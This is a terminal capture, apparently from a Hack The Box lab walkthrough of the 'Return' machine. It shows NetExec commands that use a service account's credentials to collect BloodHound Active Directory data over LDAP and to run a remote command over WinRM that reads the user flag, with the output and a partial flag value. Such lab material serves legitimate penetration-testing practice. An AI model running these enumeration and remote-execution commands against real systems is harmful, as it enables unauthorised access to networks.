 ┌──(x7331㉿CSpanias)-[~/Documents/htb/boxes/return]
└─$ nxc ldap 10.10.11.108 -u svc-printer -p svc-printer_pass --bloodhound -ns 10.10.11.108 -c Group,LocalAdmin,Session,Trusts,Default,DCOnly,DCOM,RDP,PSRemote,LoggedOn,Container,ObjectProps,ACL
SMB 10.10.11.108 445 PRINTER [*] Windows 10 / Server 2019 Build 17763 x64 (name:PRINTER) (domain:return.local) (signing:True) (SMBv1:False)
LDAP 10.10.11.108 389 PRINTER [+] return.local\svc-printer:******** (Pwn3d!)
LDAP 10.10.11.108 389 PRINTER Resolved collection methods: psremote, container, group, rdp, objectprops, dcom, trusts, localadmin, session, loggedon, acl
LDAP 10.10.11.108 389 PRINTER Done in 00M 07S
LDAP 10.10.11.108 389 PRINTER Compressing output into /home/x7331/.nxc/logs/PRINTER_10.10.11.108_2024-04-15_114053_bloodhound.zip
┌──(x7331㉿CSpanias)-[~/Documents/htb/boxes/return]
└─$ nxc winrm 10.10.11.108 -u svc-printer -p svc-printer_pass -x 'type c:\users\svc-printer\desktop\user.txt'
WINRM 10.10.11.108 5985 PRINTER [*] Windows 10 / Server 2019 Build 17763 (name:PRINTER) (domain:return.local)
WINRM 10.10.11.108 5985 PRINTER [+] return.local\svc-printer:******** (Pwn3d!)
WINRM 10.10.11.108 5985 PRINTER [-] Execute command failed, current user: 'return.local\svc-printer' has no 'Invoke' rights to execute command (shell type: cmd)
WINRM 10.10.11.108 5985 PRINTER [+] Executed command (shell type: powershell)
WINRM 10.10.11.108 5985 PRINTER 923 f8f